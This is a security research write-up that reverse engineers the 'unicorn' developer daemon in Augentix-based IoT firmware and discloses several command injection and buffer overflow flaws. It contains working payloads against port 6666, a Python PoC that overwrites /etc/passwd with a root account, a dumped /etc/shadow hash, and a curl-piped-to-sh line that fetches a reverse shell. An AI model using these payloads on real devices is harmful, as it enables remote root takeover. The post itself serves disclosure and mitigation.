Reverse Engineering The Unicorn
While reversing a device, we stumbled across an interesting binary named unicorn. The binary appeared to be a developer utility potentially related to the Augentix SoC SDK. The unicorn binary is only executed when the device is set to developer mode. Fortunately, this was not the default setting on the device we were analyzing. However, we were interested in the consequences of a device that could have been misconfigured.
Discovering the Binary
While analyzing the firmware, we noticed that different services will start upon boot depending on what mode the device is set to.
...SNIPPET...
rcS() {
# update system mode if a new one exists
$MODE -u
mode=$($MODE)
echo "Current system mode: $mode"
# Start all init scripts in /etc/init.d/MODE
# executing them in numerical order.
#
for i in /etc/init.d/$mode/S??* ;do
# Ignore dangling symlinks (if any).
[ ! -f "$i" ] && continue
case "$i" in
*.sh)
# Source shell script for speed.
(
trap - INT QUIT TSTP
set start
. $i
)
;;
*)
# No sh extension, so fork subprocess.
$i start
;;
esac
done
...SNIPPET...
If the device boots in factory or developer mode, some additional remote services such as telnetd, sshd, and the unicorn daemon are started. The unicorn daemon listens on port 6666 and attempting to manually interact with the binary didn’t yield any interesting results. So we popped the binary into Ghidra to take a look at what was happening under the hood.
Reverse Engineering the Binary
From the main function we see that if the binary is run with no arguments, it will run as a daemon.
int main(int argc,char **argv)
{
uint uVar1;
int iVar2;
ushort **ppuVar3;
size_t sVar4;
char *pcVar5;
char local_8028 [16];
memset(local_8028,0,0x8000);
if (argc == 1) {
openlog("unicorn",1,0x18);
syslog(5,"unicorn daemon ready to serve!");
/* WARNING: Subroutine does not return */
start_daemon_handle_client_conns();
}
while( true ) {
while( true ) {
while( true ) {
iVar2 = getopt(argc,argv,"hsg:c:");
uVar1 = optopt;
if (iVar2 == -1) {
openlog("unicorn",1,0x18);
syslog(5,"2 unicorn daemon ready to serve!");
/* WARNING: Subroutine does not return */
start_daemon_handle_client_conns();
}
if (iVar2 != 0x67) break;
local_8028[0] = '{';
local_8028[1] = '\"';
local_8028[2] = 'm';
local_8028[3] = 'o';
local_8028[4] = 'd';
local_8028[5] = 'u';
local_8028[6] = 'l';
local_8028[7] = 'e';
local_8028[8] = '\"';
local_8028[9] = ':';
local_8028[10] = ' ';
local_8028[11] = '\"';
pcVar5 = stpcpy(local_8028 + 0xc,optarg);
memcpy(pcVar5,"\"}",3);
sVar4 = FUN_00012564(local_8028,0xffffffff);
if (sVar4 == 0xffffffff) {
syslog(6,"ccClientGet failed!\n");
}
}
if (0x67 < iVar2) break;
if (iVar2 == 0x3f) {
if (optopt == 0x73 || (optopt & 0xfffffffb) == 99) {
fprintf(stderr,"Option \'-%c\' requires an argument.\n",optopt);
}
else {
ppuVar3 = __ctype_b_loc();
if (((*ppuVar3)[uVar1] & 0x4000) == 0) {
pcVar5 = "Unknown option character \'\\x%x.\n";
}
else {
pcVar5 = "Unknown option \'-%c\'.\n";
}
fprintf(stderr,pcVar5,uVar1);
}
return 1;
}
if (iVar2 != 99) goto LAB_0000bb7c;
sprintf(&DAT_0008c4c4,optarg);
}
if (iVar2 == 0x68) {
USAGE();
/* WARNING: Subroutine does not return */
exit(1);
}
if (iVar2 != 0x73) break;
DAT_0008d410 = 1;
}
LAB_0000bb7c:
puts("aborting...");
/* WARNING: Subroutine does not return */
abort();
}
If the argument passed is -h (0x68), then it calls the usage function:
void USAGE(void)
{
puts("Usage:");
puts("\t To run unicorn as daemon, do not use any args.");
puts("\t\'-g get \'\t get product setting. D:img_pref");
puts("\t\'-s set \'\t set product setting. D:img_pref");
putchar(10);
puts("\tSample usage");
puts("\t$ unicorn -g img_pref");
return;
}
When no arguments are passed, a function is called that sets up and handles client connections, which can be seen above renamed as start_daemon_handle_client_conns();. Most of the code in the start_daemon_handle_client_conns() function is handling and setting up client connections. There is a small portion of the code that performs an initial check of the data received to see if it matches a specific string AgtxCrossPlatCommn.
else {
ptr_result = strstr(DATA_FROM_CLIENT,"AgtxCrossPlatCommn");
syslog(6,"%s(): \'%s\'\n","interpretData",DATA_FROM_CLIENT);
if (ptr_result == (char *)0x0) {
syslog(6,"Invalid command \'%s\' received! Closing client fd %d\n",0,__fd_00);
goto LAB_0000e02c;
}
if ((DATA_FROM_CLIENT_PLUS1[command_length] != '@') ||
(client_command_buffer = (byte *)(ptr_result + 0x12),
client_command_buffer == (byte *)0x0)) goto LAB_0000e02c;
if (IS_SSL_ENABLED != 1) {
syslog(6,"Handle action for client %2d, fdmax = %d ...\n",__fd_00,uVar12);
command_length =
handle_client_cmd(client_command_buffer,client_info,command_length);
if (command_length != 0) {
send_response_to_client
((int)*client_info,apSStack_8520 + uVar9 * 5 + 2,command_length);
}
goto LAB_0000e02c;
}
The AgtxCrossPlatCommn portion of the code checks whether or not the data received ends with an @ character or if the data following AgtxCrossPlatCommn string is NULL. If the data doesn’t end with an @ character or the data following the key string is NULL it branches off. If these checks pass, the data is then sent to another function which handles the processing of the commands from the client. At this point we know that the binary expects to receive data in the format AgtxCrossPlatCommn<DATA>@. The handle_client_cmd function is where the fun happens. The beginning of the function handles some additional processing of the data received.
if (client_command_buffer == (byte *)0x0) {
syslog(6,"Invalid action: sig is NULL \n");
return -3;
}
ACTION_NUM = get_Action_NUM(client_command_buffer);
client_command = get_cmd_data(client_command_buffer,command_length);
operation_result = ACTION_NUM;
iVar1 = command_length;
ptr_to_cmd = client_command;
syslog(6,"%s(): action %d, nbytes %d, params %s\n","handleAction",ACTION_NUM,command_length,
client_command);
memset(system_command_buffer,0,0x100);
switch(ACTION_NUM) {
case 0:
The binary is expecting the data received to contain a number, which is parsed out and passed to a switch() statement to determine which action needs to be executed. There are a total of 15 actions which perform various tasks such as read files, write files, execute arbitrary commands (some intentional, others not), along with others whose purpose wasn’t not inherently clear. The first action number which caught our eye was 14 (0xe) as it appeared to directly allow us to run commands.
case 0xe:
/* execute commands here
AgtxCrossPlatCommn14 sh -c 'curl 192.168.55.1/shell.sh | sh'@ */
replaceLastByteWithNull((byte *)client_command,0x40,command_length);
syslog(6,"ACT_cmd: |%s| \n",client_command);
command_params = strstr(client_command,"rm ");
if (command_params == (char *)0x0) {
command_params = strstr(client_command,"audioctrl");
if (((((((command_params != (char *)0x0) ||
(command_params = strstr(client_command,"light_test"), command_params != (char *)0x0))
|| (command_params = strstr(client_command,"ir_cut.sh"), command_params != (char *)0x0)
) || ((command_params = strstr(client_command,"led.sh"), command_params != (char *)0x0
|| (command_params = strstr(client_command,"sh"), command_params != (char *)0x0))
)) ||
((command_params = strstr(client_command,"touch"), command_params != (char *)0x0 ||
((command_params = strstr(client_command,"echo"), command_params != (char *)0x0 ||
(command_params = strstr(client_command,"find"), command_params != (char *)0x0)))))) ||
(command_params = strstr(client_command,"iwconfig"), command_params != (char *)0x0)) ||
(((((command_params = strstr(client_command,"ifconfig"), command_params != (char *)0x0 ||
(command_params = strstr(client_command,"killall"), command_params != (char *)0x0)) ||
(command_params = strstr(client_command,"reboot"), command_params != (char *)0x0)) ||
(((command_params = strstr(client_command,"mode"), command_params != (char *)0x0 ||
(command_params = strstr(client_command,"gpio_utils"), command_params != (char *)0x0))
|| ((command_params = strstr(client_command,"bp_utils"), command_params != (char *)0x0
|| ((command_params = strstr(client_command,"sync"), command_params != (char *)0x0
|| (command_params = strstr(client_command,"chmod"),
command_params != (char *)0x0)))))))) ||
((command_params = strstr(client_command,"dos2unix"), command_params != (char *)0x0 ||
(command_params = strstr(client_command,"mkdir"), command_params != (char *)0x0)))))) {
syslog(6,"Command code: %d\n");
system_command_status = run_system_cmd(client_command);
goto LAB_0000b458;
}
system_command_result = -1;
}
else {
system_command_result = -2;
}
syslog(3,"Invaild command code: %d\n",system_command_result);
system_command_status = -1;
LAB_0000b458:
send_response_to_client((int)*client_info,(SSL **)(client_info + 4),system_command_status);
break;
To test, we manually started the unicorn binary and attempted to issue an ifconfig command with the payload AgtxCrossPlatCommn14ifconfig@ and the following python script:
import socket
HOST = "192.168.55.128"
PORT = 6666
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((HOST, PORT))
s.sendall(b"AgtxCrossPlatCommn14ifconfig@")
data = s.recv(1024)
print("RX:", data.decode('utf-8'))
s.close()
No data was written back to the socket, but on emulated device we saw that the command was executed:
/system/bin # ./unicorn
eth0 Link encap:Ethernet HWaddr 52:54:00:12:34:56
inet addr:192.168.100.2 Bcast:192.168.100.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5849 errors:0 dropped:0 overruns:0 frame:0
TX packets:4680 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6133675 (5.8 MiB) TX bytes:482775 (471.4 KiB)
Interrupt:47
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Note that the difference in the IP is due to the device being emulated utilizing EMUX (https://emux.exploitlab.net/). One of the commands that is “allowed” per this case is sh, which means we can actually run any command on the system and not just ones listed. For example, the following payload could be used to download and execute a reverse shell on the device:
AgtxCrossPlatCommn14 sh -c 'curl 192.168.55.1/shell.sh | sh'@
Even if this case didn’t allow for the execution of sh, commands could still be chained together and executed with a payload like AgtxCrossPlatCommn14echo hello;id;ls -l@.
/system/bin # ./unicorn hello uid=0(root) gid=0(root) groups=0(root),10(wheel) -rwxr-xr-x 1 dbus dbus 3774 Apr 9 20:33 actl -rwxr-xr-x 1 dbus dbus 2458 Apr 9 20:33 adc_read -rwxr-xr-x 1 dbus dbus 1868721 Apr 9 20:33 av_main -rwxr-xr-x 1 dbus dbus 5930 Apr 9 20:33 burn_in -rwxr-xr-x 1 dbus dbus 451901 Apr 9 20:33 cmdsender -rwxr-xr-x 1 dbus dbus 13166 Apr 9 20:33 cpu -rwxr-xr-x 1 dbus dbus 162993 Apr 9 20:33 csr -rwxr-xr-x 1 dbus dbus 9006 Apr 9 20:33 dbmonitor -rwxr-xr-x 1 dbus dbus 13065 Apr 9 20:33 ddr2pgm -rwxr-xr-x 1 dbus dbus 2530 Apr 9 20:33 dump -rwxr-xr-x 1 dbus dbus 4909 Apr 9 20:33 dump_csr ...SNIP...
We performed analysis of other areas of the unicorn executable and identified additional command injection and buffer overflow vulnerabilities. Case 2 is used to execute the cmdsender binary on the device, which appears to be a utility to control certain camera related aspects of the device.
case 2:
replaceLastByteWithNull((byte *)client_command,0x40,command_length);
path_buffer[0] = '/';
path_buffer[1] = 's';
path_buffer[2] = 'y';
path_buffer[3] = 's';
path_buffer[4] = 't';
path_buffer[5] = 'e';
path_buffer[6] = 'm';
path_buffer[7] = '/';
path_buffer[8] = 'b';
path_buffer[9] = 'i';
path_buffer[10] = 'n';
path_buffer[11] = '/';
path_buffer[12] = 'c';
path_buffer[13] = 'm';
path_buffer[14] = 'd';
path_buffer[15] = 's';
path_buffer[16] = 'e';
path_buffer[17] = 'n';
path_buffer[18] = 'd';
path_buffer[19] = 'e';
path_buffer[20] = 'r';
path_buffer[21] = ' ';
path_buffer[22] = '\0';
memset(large_buffer,0,0x7fe9);
strcpy(path_buffer + 0x16,client_command);
run_system_cmd(path_buffer);
break;
Running the cmdsender binary on the device:
/system/bin # ./cmdsender -h
[VPLAT] VB init fail. [VPLAT] UTRC init fail. [VPLAT] SR open shared memory fail. [VPLAT] SENIF init fail.
[VPLAT] IS init fail.
[VPLAT] ISP init fail.
[VPLAT] ENC init fail.
[VPLAT] OSD init fail.
USAGE:
./cmdsender [Option] [Parameter]
OPTION:
'--roi dev_idx path_idx luma_roi.sx luma_roi.sy luma_roi.ex luma_roi.ey awb_roi.sx awb_roi.sy awb_roi.ex awb_roi.ey' Set ROI attributes
'--pta dev_idx path_idx mode brightness_value contrast_value break_point_value pta_auto.tone[0 ~ MPI_ISO_LUT_ENTRY_NUM-1] pta_manual.curve[0 ~ MPI_PTA_CURVE_ENTRY_NUM-1]' Set PTA attributes
'--dcc dev_idx path_idx gain0 offset0 gain1 offset1 gain2 offset2 gain3 offset3' Set DCC attributes
'--dip dev_idx path_idx is_dip_en is_ae_en is_iso_en is_awb_en is_csm_en is_te_en is_pta_en is_nr_en is_shp_en is_gamma_en is_dpc_en is_dms_en is_me_en' Set DIP attributes
'--lsc dev_idx path_idx origin x_trend_2s y_trend_2s x_curvature y_curvature tilt_2s' Set LSC attributes
'--gamma dev_idx path_idx mode' Set GAMMA attributes
'--ae dev_idx path_idx sys_gain_range.min sys_gain_range.max sensor_gain_range.min sensor_gain_range.max isp_gain_range.min isp_gain_range.max frame_rate slow_frame_rate speed black_speed_bias
interval brightness tolerance gain_thr_up gain_thr_down
strategy.mode strategy.strength roi.luma_weight roi.awb_weight delay.black_delay_frame delay.white_delay_frame anti_flicker.enable anti_flicker.frequency anti_flicker.luma_delta fps_mode
manual.is_valid manual.enable.bit.exp_value manual.enable.bit.inttime
manual.enable.bit.sensor_gain manual.enable.bit.isp_gain manual.enable.bit.sys_gain manual.exp_value manual.inttime manual.sensor_gain manual.isp_gain manual.sys_gain' Set AE attributes
'--iso dev_idx path_idx mode iso_auto.effective_iso[0 ~ MPI_ISO_LUT_ENTRY_NUM-1] iso_manual.effective_iso' Set iso attributes
'--dbc dev_idx path_idx mode dbc_level' Set DBC attributes
The arguments that are intended to be used with the cmdsender command are received and copied directly to the cmdsender path, which is then passed run_system_cmd, which simply runs system() on the given argument. The payload AgtxCrossPlatCommn2 ; id @ causes the id command to be run on the device:
/system/bin # ./unicorn [VPLAT] VB init fail. [VPLAT] UTRC init fail. [VPLAT] SR open shared memory fail. [VPLAT] SENIF init fail. [VPLAT] IS init fail. [VPLAT] ISP init fail. [VPLAT] ENC init fail. [VPLAT] OSD init fail. executeCmd(): Unknown command item item: 920495836, direction: 1 printCmd(): Unknown command item uid=0(root) gid=0(root) groups=0(root),10(wheel)
Case 4 handles sending files from the device to the connecting client, for example to get /etc/shadow from the device, the payload AgtxCrossPlatCommn4/etc/shadow@ can be used.
python3 case_4.py b'root:$1$3hkdVSSD$iPawbqSvi5uhb7JIjY.MK0:10933:0:99999:7:::\ndaemon:*:10933:0:99999:7:::\nbin:*:10933:0:99999:7:::\nsys:*:10933:0:99999:7:::\nsync:*:10933:0:99999:7:::\nmail:*:10933:0:99999:7:::\nwww-data:*:10933:0:99999:7:::\noperator:*:10933:0:99999:7:::\nnobody:*:10933:0:99999:7:::\ndbus:*:::::::\nsshd:*:::::::\nsystemd-bus-proxy:*:::::::\nsystemd-journal-gateway:*:::::::\nsystemd-journal-remote:*:::::::\nsystemd-journal-upload:*:::::::\nsystemd-timesync:*:::::::\n'
Case 5 appears to be for receiving files from a client and is also vulnerable to command injection. Although in this instance spaces break execution, which limits what can be run.
case 5:
replaceLastByteWithNull((byte *)client_command,0x40,command_length);
file_size = parse_file_size((byte *)client_command);
string_length = strlen(client_command);
filename = get_cmd_data((byte *)client_command,string_length);
syslog(6,"fSize = %lu\n",file_size);
syslog(6,"fPath = \'%s\'\n",filename);
sprintf(system_command_buffer,"%lu",file_size);
syslog(6,"ret_value: %s\n",system_command_buffer);
string_length = strlen(system_command_buffer);
send_data_to_client((int *)client_info,system_command_buffer,string_length);
operation_result = recieve_file((int)*client_info,(char *)filename,file_size);
send_response_to_client((int)*client_info,(SSL **)(client_info + 4),operation_result);
break;
The format of this command is:
AgtxCrossPlatCommn5<FILE> <NUM-BYTES>@
<FILE> is the name of the file to write and <NUM-BYTES> is the number of bytes that will be sent in the subsequent client transmit. The parse_file_size() function looks for the space and attempts to read the following characters as the number of bytes that will be sent. A command with no spaces, such as the id command, can be injected into the <FILE> portion:
AgtxCrossPlatCommn5test.txt;id #@ # Output from device /system/bin # ./unicorn dos2unix: can't open 'test.txt': No such file or directory uid=0(root) gid=0(root) groups=0(root),10(wheel) ^C /system/bin # ls -l test.* ---------- 1 root root 0 Apr 18 2024 test.txt;id
This case can also be used to overwrite files. The follow POC changes the first line in /etc/passwd:
import socket
HOST = "192.168.55.128"
PORT = 6666
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
s.connect((HOST, PORT))
s.sendall(b"AgtxCrossPlatCommn5/etc/passwd 29@")
print(s.recv(1024))
s.sendall(b"haxd:x:0:0:root:/root:/bin/sh")
print(s.recv(1024))
s.close()/system/bin # cat /etc/passwd haxd:x:0:0:root:/root:/bin/sh daemon:x:1:1:daemon:/usr/sbin:/bin/false bin:x:2:2:bin:/bin:/bin/false sys:x:3:3:sys:/dev:/bin/false sync:x:4:100:sync:/bin:/bin/sync mail:x:8:8:mail:/var/spool/mail:/bin/false www-data:x:33:33:www-data:/var/www:/bin/false operator:x:37:37:Operator:/var:/bin/false nobody:x:99:99:nobody:/home:/bin/false dbus:x:1000:1000:DBus messagebus user:/var/run/dbus:/bin/false sshd:x:1001:1001:SSH drop priv user:/:/bin/false systemd-bus-proxy:x:1002:1004:Proxy D-Bus messages to/from a bus:/:/bin/false systemd-journal-gateway:x:1003:1005:Journal Gateway:/var/log/journal:/bin/false systemd-journal-remote:x:1004:1006:Journal Remote:/var/log/journal/remote:/bin/false systemd-journal-upload:x:1005:1007:Journal Upload:/:/bin/false systemd-timesync:x:1006:1008:Network Time Synchronization:/:/bin/false
Case 8 contains a command injection vulnerability. It is used to run the fw_setenv command, but takes user input as an argument and builds the command string which gets passed directly to a system() call.
case 8:
/* command injection here
AgtxCrossPlatCommn8 ; touch /tmp/fw-setenv-cmdinj.txt # @ */
replaceLastByteWithNull((byte *)client_command,0x40,command_length);
if (*client_command == '\0') {
command_params = "fw_setenv --script /system/partition";
}
else {
operation_result = FUN_0000ccd8(client_command);
if (operation_result != 1) {
operation_result = FUN_0000da18((int *)client_info,client_command);
if (operation_result != -1) {
return 0;
}
operation_result = -1;
goto LAB_0000b63c;
}
sprintf(system_command_buffer,"fw_setenv %s",client_command);
command_params = system_command_buffer;
}
system_command_status = run_system_cmd(command_params);
goto LAB_0000b458;
The payload AgtxCrossPlatCommn8;id @ will cause the id command to be executed.
Case 13 contains a buffer overflow vulnerability. The use case case runs cat on a user provided file. If the filename or path is too long, it causes a buffer overflow.
case 0xd:
replaceLastByteWithNull((byte *)client_command,0x40,command_length);
syslog(6,"ACT_cat: |%s| \n",client_command);
operation_result = execute_cat_cmd((int *)client_info,client_command);
if (operation_result != -1) {
return 0;
}
LAB_0000b63c:
sprintf(system_command_buffer,"%d",operation_result);
string_length = strlen(system_command_buffer);
send_data_to_client((int *)client_info,system_command_buffer,string_length);
break;int execute_cat_cmd(int *socket_info,char *file_path)
{
size_t result_length;
char cat_command [128];
char cat_result [256];
memset(cat_result,0,0x100);
memset(cat_command,0,0x80);
/* Buffer overflow here when file_path > 128
*/
sprintf(cat_command,"cat %s",file_path);
FUN_0000cdc4(cat_command,cat_result);
result_length = strlen(cat_result);
send_data_to_client(socket_info,cat_result,result_length);
return 0;
}
Sending a large amount of A’s causes a segfault showing several registers, including the program counter, and the stack are overwritten with A’s. The payload AgtxCrossPlatCommn13 AAAAAAAAAAAAAA…snipped… @ will cause a crash.
Program received signal SIGSEGV, Segmentation fault.
0x41414140 in ?? ()
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── registers ────
$r0 : 0x0
$r1 : 0x7efe7188 → 0x4100312d ("-1"?)
$r2 : 0x2
$r3 : 0x0
$r4 : 0x41414141 ("AAAA"?)
$r5 : 0x41414141 ("AAAA"?)
$r6 : 0x13a0
$r7 : 0x7efef628 → 0x00000005
$r8 : 0x7efefaea → " AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$r9 : 0x0008d40c → 0x00000000
$r10 : 0x13a0
$r11 : 0x41414141 ("AAAA"?)
$r12 : 0x0
$sp : 0x7efe7298 → "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
$lr : 0x00012de4 → 0xe1a04000
$pc : 0x41414140 ("@AAA"?)
$cpsr: [negative ZERO CARRY overflow interrupt fast THUMB]
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── stack ────
0x7efe7298│+0x0000: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]" ← $sp
0x7efe729c│+0x0004: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a0│+0x0008: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a4│+0x000c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72a8│+0x0010: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72ac│+0x0014: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72b0│+0x0018: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
0x7efe72b4│+0x001c: "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── code:arm:THUMB ────
[!] Cannot disassemble from $PC
[!] Cannot access memory at address 0x41414140
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "unicorn", stopped 0x41414140 in ?? (), reason: SIGSEGV
──────────────────────────────────────────────────────────────────────────────────────
The research shows that a misconfiguration in firmware can lead to multiple code execution paths and reducing the remote attack surfaces, especially from developer tools, can greatly reduce the risk to an IoT device. We recommend that manufactures of devices verify that the unicorn binary is not running or enabled as a service. This would mitigate all of the code execution paths described above. If you have any devices utilizing Augentix SoCs that have this binary, we’d love to hear about it.









